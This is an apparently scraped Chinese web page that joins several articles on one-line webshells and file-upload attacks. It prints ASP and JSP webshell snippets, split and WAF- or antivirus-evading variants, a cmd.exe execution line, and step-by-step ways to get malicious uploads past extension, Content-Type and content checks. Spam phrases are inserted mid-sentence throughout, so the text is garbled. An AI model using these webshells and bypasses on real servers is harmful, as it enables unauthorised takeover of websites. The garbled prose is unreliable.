1.黑客技术:文件上传漏洞——一句话木马原理

2.木马文件上传防御策略及几种绕过检测方式

3.一句话木马跟ASP木马分别是源码什么?(高分)

4.渗透干货|史上最全一句话木马

黑客技术:文件上传漏洞——一句话木马原理



一句话木马是一种以单行代码形式存在的木马,它能够通过特定的文件脚本语言,如PHP、上传ASP或JSP,句话注入恶意代码到服务器端,木马从而实现对服务器的源码烟盒溯源码丢失控制。一句话木马的文件原理在于利用web服务环境,将木马代码隐藏在可执行的上传网页文件中。

Webshell是句话与一句话木马相关的概念,它是木马一种在网页中嵌入的命令执行环境,允许黑客获取对服务器的源码控制权。webshell以动态脚本形式存在,文件可以理解为网站的上传后门工具。一句话木马因其精简的句话wdf文件解析源码代码和强大的效果而受到黑客的青睐。

PHP一句木马的木马代码示例如下:通过HTTP POST方式获取shell变量的值,然后利用eval()函数执行shell内容。eval()函数需要配合system()函数使用,system()函数用于执行外部程序并显示输出,或与蚁剑等工具连接。

ASP一句木马的代码形式与PHP类似,都是通过eval函数执行request中的cmd内容,实现对服务器的控制。

JSP一句木马通过Runtime类封装的运行时环境实现代码执行。Runtime类实例允许Java应用程序与其运行环境交互,通过getRuntime()方法构建实例并调用exec()方法执行系统命令。JSP内置对象request用于获取cmd参数值,构建命令。解析淘口令源码

综上所述,一句话木马在PHP、ASP和JSP等脚本语言中都有广泛的应用。它们利用了web服务的特性,通过简单的代码注入,实现了对服务器的控制。PHP因其在网站开发领域的普及性,成为研究一句话木马的热点。

木马文件上传防御策略及几种绕过检测方式

这篇文章主要介绍了如何使用中国菜刀进行文件上传以及绕过检测的方法,对于新手入门十分友好。

1. 中国菜刀连接方法包含两种主要类型:WebShell与一句话木马。WebShell是一种通过asp、php、易语言敲诈源码jsp等网页文件形式存在的命令执行环境,能够帮助黑客入侵网站服务器以实现控制。

1.1 WebShell是黑客入侵网站后,将后门文件与网站服务器文件混在一起,通过浏览器或工具访问后门,得到命令执行环境,达到控制网站服务器的目的。

1.2 一句话木马的插入方式可以是将木马文件插入到网站文件中,或者将木马单独写入一个文件,通过文件上传功能上传到目标网站服务器,再通过菜刀连接。

1.4 示例:编写php木马,将其命名为xxt.php,tomcate源码分析视频通过降低安全标准上传到目标平台,成功后通过菜刀连接进行文件操作。

2. 文件上传防御策略常见包括文件类型、大小等过滤方式,如前台脚本检测、服务器端检测、Content-Type检测。

2.2.1 前台脚本检测扩展名,绕过方式为修改文件扩展名以符合检测规则。

2.2.2 Content-Type文件类型检测,绕过方法是修改数据包中的Content-Type,使其符合白名单规则。

2.2.3 服务器端扩展名检测,通过修改上传文件的扩展名,使其不在黑名单中。

2.2.4 文件内容检测,绕过方式为将木马插入合法文件中,再通过菜刀远程连接。

3. 绕过检测上传方法包括利用截断、修改扩展名、修改Content-Type参数等,通过BurpSuite工具进行数据包拦截与修改。

3.3 绕过Content-Type检测,将application/octet-stream改为image/gif以绕过检查。

3.4 利用Apache解析漏洞,通过修改文件名中的扩展名,使Apache解析漏洞上传shell,绕过服务器端检测。

3.5 构造马绕过文件内容检测,通过将木马插入文件中,欺骗检测脚本进行非法上传。

这些方法的使用需结合实际情况,可能需要多种方式配合使用,确保成功绕过检测并上传文件。

一句话木马跟ASP木马分别是什么?(高分)

一句话木马就是往一些ASp文件插入类似于这样的代码"<%execute request("value")%>"execute函数允许执行任意命令,通过客户端连接可以上传大的ASP木马,其隐秘性强,不易杀毒软件发现。ASP木马的体积较大,难免杀,但用起来方便。

例子吗,”常用ASP木马集”这个软件集合一句话木马客户端和大的ASP木马,自己可以用baidu搜一下把

渗透干货|史上最全一句话木马

史上最全一句话木马的渗透技巧汇总:

PHP中,一句可执行命令的代码示例://可执行命令一句话,其中过狗版本(phpv9)可用于获取shell权限。ASP同样支持,如asp 一句话,但ASPX版本的效果不如ASP,尽管大部分情况支持,如aspx 百分之8/支持asp。

JSP中,过护卫神的代码是:<%E=request(“1”)%>abc,通过修改标签以避开敏感符号,如execute request(“cmd”),以应对数据段限制。

针对数据库限制,可以将木马分成两部分提交,如<%Y=request(“x”)%> <%execute(Y)%>。但需注意ACCESS数据库的插入顺序,以及可能的错误处理。

一句话木马进化到两句话木马,如在服务端原型<%execute request(“value”)%>的基础上添加错误处理,以提高隐蔽性。通过外部文件调用和文件变形可实现免杀,如使用execute(request("#"))的变形。

在WEBSHELL中,通过上传CMD.exe并修改调用代码来使用命令提示,如.exec(“D:\web\www\cmd.exe /c”&DefCmd).stdout.readall。

尽管看起来已不再是"一句话",但通过精心设计,这些技巧依然保持高隐藏性和免杀性,适合在未禁用POST时使用。

2025-01-19 07:13

2025-01-19 07:06

2025-01-19 06:50

2025-01-19 06:43

2025-01-19 06:17

2025-01-19 04:50